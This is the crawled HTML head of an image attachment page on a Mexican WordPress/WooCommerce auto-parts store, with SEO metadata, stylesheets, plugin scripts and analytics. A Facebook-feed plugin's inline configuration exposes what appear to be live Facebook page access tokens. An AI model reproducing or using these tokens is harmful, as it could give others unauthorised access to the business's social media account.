

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spa-volks.com/?attachment_id=35293
body_size: 30102
content:
<!DOCTYPE html>
<html lang="es" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://spa-volks.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>DSCN0146 - copia (3) - copia - copia - Spa-Volks</title>
	<link rel="canonical" href="https://spa-volks.com/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DSCN0146 - copia (3) - copia - copia - Spa-Volks" />
	<meta property="og:url" content="https://spa-volks.com/" />
	<meta property="og:site_name" content="Spa-Volks" />
	<meta property="article:publisher" content="https://www.facebook.com/Spa-Volks-301968290285756/" />
	<meta property="og:image" content="https://spa-volks.com" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SpaVolks" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://spa-volks.com/","url":"https://spa-volks.com/","name":"DSCN0146 - copia (3) - copia - copia - Spa-Volks","isPartOf":{"@id":"https://spa-volks.com/#website"},"primaryImageOfPage":{"@id":"https://spa-volks.com/#primaryimage"},"image":{"@id":"https://spa-volks.com/#primaryimage"},"thumbnailUrl":"https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-3-copia-copia-31.jpg","datePublished":"2024-06-08T17:09:07+00:00","breadcrumb":{"@id":"https://spa-volks.com/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://spa-volks.com/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://spa-volks.com/#primaryimage","url":"https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-3-copia-copia-31.jpg","contentUrl":"https://spa-volks.com/wp-content/uploads/2024/06/DSCN0146-copia-3-copia-copia-31.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://spa-volks.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://spa-volks.com/"},{"@type":"ListItem","position":2,"name":"Tensor Superior Para Tsuru *13070-53Y13J","item":"https://spa-volks.com/producto/tensor-superior-para-tsuru-13070-53y13j/"},{"@type":"ListItem","position":3,"name":"DSCN0146 &#8211; copia (3) &#8211; copia &#8211; copia"}]},{"@type":"WebSite","@id":"https://spa-volks.com/#website","url":"https://spa-volks.com/","name":"Spa-Volks","description":"Expertos en autopartes","publisher":{"@id":"https://spa-volks.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spa-volks.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://spa-volks.com/#organization","name":"Spa Volks","url":"https://spa-volks.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://spa-volks.com/#/schema/logo/image/","url":"https://spa-volks.com/wp-content/uploads/2017/07/logo-SPA-VOLKS-1.png","contentUrl":"https://spa-volks.com/wp-content/uploads/2017/07/logo-SPA-VOLKS-1.png","width":548,"height":214,"caption":"Spa Volks"},"image":{"@id":"https://spa-volks.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Spa-Volks-301968290285756/","https://x.com/SpaVolks","https://www.instagram.com/spavolks/","https://mx.linkedin.com/in/spa-volks-soluciones-para-tu-auto-1b8573190","https://www.youtube.com/channel/UCxK2G-3WaZO0t5jlE-hcrSQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://spa-volks.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://spa-volks.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.4' />
<link rel='prefetch' href='https://spa-volks.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.4' />
<link rel='prefetch' href='https://spa-volks.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.4' />
<link rel='prefetch' href='https://spa-volks.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=325ad20e90dbc8889310' />
<link rel="alternate" type="application/rss+xml" title="Spa-Volks &raquo; Feed" href="https://spa-volks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spa-Volks &raquo; RSS de los comentarios" href="https://spa-volks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spa-Volks &raquo; DSCN0146 &#8211; copia (3) &#8211; copia &#8211; copia RSS de los comentarios" href="https://spa-volks.com/?attachment_id=35293#main/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/spa-volks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='font-awesome-css' href='https://spa-volks.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://spa-volks.com/wp-content/plugins/wd-facebook-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://spa-volks.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://spa-volks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://spa-volks.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_frontend-css' href='https://spa-volks.com/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=1.1.34' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_fonts-css' href='https://spa-volks.com/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=1.1.34' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css' href='https://spa-volks.com/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=1.1.34' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://spa-volks.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://spa-volks.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://spa-volks.com/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://spa-volks.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='horizontal_footer_sitemap_widget-css' href='https://spa-volks.com/wp-content/plugins/horizontal-footer-sitemap-widget/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://spa-volks.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://spa-volks.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.4);
				src:
					url(https://spa-volks.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.4) format("embedded-opentype"),
					url(https://spa-volks.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.4) format("woff2"),
					url(https://spa-volks.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.4) format("truetype"),
					url(https://spa-volks.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.4) format("woff"),
					url(https://spa-volks.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.4#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://spa-volks.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://spa-volks.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://spa-volks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/wd-facebook-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"fe9ff34d45","ajax_url":"https:\/\/spa-volks.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/spa-volks.com\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/spa-volks.com\/wp-admin\/admin.php?page=twb_facebook-feed"};
var twb = {"nonce":"fe9ff34d45","ajax_url":"https:\/\/spa-volks.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/spa-volks.com\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/spa-volks.com\/wp-admin\/admin.php?page=twb_facebook-feed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/wd-facebook-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" id="ffwd_cache-js-extra">
/* <![CDATA[ */
var ffwd_cache = {"ajax_url":"https:\/\/spa-volks.com\/wp-admin\/admin-ajax.php","update_data":"[{\"id\":\"2\",\"name\":\"Spa-Volks\",\"page_access_token\":\"EAAGgZARDXC3MBO0t0HnMYXeUJ2wuRZBqXs5u9JdV9LF7g8Y2odOxoewli1lLzYGZBZBW65CNVUO6GFnZAMLmsAI9FCHF4nSSun3OmZCT1bJjqxuki4HwSsXMt3yGuZC04IC8uymAZCal1Aait5iZCmbsacUeMNqA6ngDVJb4tybi39Og4pbdkN4Db4n9VrdtKjooZD\",\"type\":\"page\",\"content_type\":\"timeline\",\"content\":\"statuses,photos,videos,links\",\"content_url\":\"https:\\\/\\\/www.facebook.com\\\/Spa-Volks-154643361760749\\\/\",\"timeline_type\":\"posts\",\"from\":\"154643361760749\",\"limit\":\"4\",\"app_id\":\"\",\"app_secret\":\"\",\"exist_access\":\"1\",\"access_token\":\"EAAGgZARDXC3MBAHte2Eet9hhxx7PCowMd7MT0wUu7RJ5XZBPnHOmZAjzxty3JQlKpiVbez4Xf6IzXDeoJUT9LZCXuBxB5IQ6C4Vt9r6OKHC10ypUA4bc67nZAlSD2dDmDFOav6OxlF3Xdu3w8z7qxx8aZBvogh1NuU8k7sZBMAyzAZDZD\",\"order\":\"1\",\"published\":\"1\",\"update_mode\":\"keep_old\",\"fb_view_type\":\"blog_style\",\"theme\":\"0\",\"masonry_hor_ver\":\"vertical\",\"image_max_columns\":\"5\",\"thumb_width\":\"200\",\"thumb_height\":\"150\",\"thumb_comments\":\"1\",\"thumb_likes\":\"0\",\"thumb_name\":\"1\",\"blog_style_width\":\"700\",\"blog_style_height\":\"\",\"blog_style_view_type\":\"1\",\"blog_style_comments\":\"1\",\"blog_style_likes\":\"1\",\"blog_style_message_desc\":\"1\",\"blog_style_shares\":\"1\",\"blog_style_shares_butt\":\"0\",\"blog_style_facebook\":\"0\",\"blog_style_twitter\":\"0\",\"blog_style_google\":\"0\",\"blog_style_author\":\"1\",\"blog_style_name\":\"1\",\"blog_style_place_name\":\"1\",\"fb_name\":\"0\",\"fb_plugin\":\"0\",\"album_max_columns\":\"5\",\"album_title\":\"show\",\"album_thumb_width\":\"200\",\"album_thumb_height\":\"150\",\"album_image_max_columns\":\"5\",\"album_image_thumb_width\":\"200\",\"album_image_thumb_height\":\"150\",\"pagination_type\":\"1\",\"objects_per_page\":\"10\",\"popup_fullscreen\":\"0\",\"popup_width\":\"800\",\"popup_height\":\"600\",\"popup_effect\":\"fade\",\"popup_autoplay\":\"0\",\"open_commentbox\":\"1\",\"popup_interval\":\"5\",\"popup_enable_filmstrip\":\"0\",\"popup_filmstrip_height\":\"70\",\"popup_comments\":\"1\",\"popup_likes\":\"1\",\"popup_shares\":\"1\",\"popup_author\":\"1\",\"popup_name\":\"1\",\"popup_place_name\":\"1\",\"popup_enable_ctrl_btn\":\"1\",\"popup_enable_fullscreen\":\"1\",\"popup_enable_info_btn\":\"0\",\"popup_message_desc\":\"1\",\"popup_enable_facebook\":\"0\",\"popup_enable_twitter\":\"0\",\"popup_enable_google\":\"0\",\"view_on_fb\":\"1\",\"post_text_length\":\"200\",\"event_street\":\"0\",\"event_city\":\"0\",\"event_country\":\"0\",\"event_zip\":\"0\",\"event_map\":\"0\",\"event_date\":\"0\",\"event_desp_length\":\"0\",\"comments_replies\":\"1\",\"comments_filter\":\"toplevel\",\"comments_order\":\"chronological\",\"page_plugin_pos\":\"bottom\",\"page_plugin_fans\":\"1\",\"page_plugin_cover\":\"1\",\"page_plugin_header\":\"0\",\"page_plugin_width\":\"380\",\"image_onclick_action\":\"lightbox\",\"event_order\":\"0\",\"upcoming_events\":\"0\",\"fb_page_id\":\"154643361760749\",\"data_count\":\"20\"}]","need_update":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=1.1.34" id="ffwd_cache-js"></script>
<script type="text/javascript" id="ffwd_frontend-js-extra">
/* <![CDATA[ */
var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"https:\/\/spa-volks.com\/wp-admin\/admin-ajax.php","and":"and","others":"others"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=1.1.34" id="ffwd_frontend-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=1.1.34" id="ffwd_jquery_mobile-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.1.34" id="ffwd_mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/wd-facebook-feed/js/jquery.fullscreen-0.4.1.js?ver=0.4.1" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="ffwd_gallery_box-js-extra">
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1.1.34" id="ffwd_gallery_box-js"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/spa-volks.com\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://spa-volks.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://spa-volks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spa-volks.com/wp-json/wp/v2/media/35293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spa-volks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://spa-volks.com/?p=35293' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spa-volks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspa-volks.com%2F%3Fattachment_id%3D35293%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spa-volks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspa-volks.com%2F%3Fattachment_id%3D35293%23main&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-122921704-1', 'auto');
			ga('send', 'pageview');
		</script>

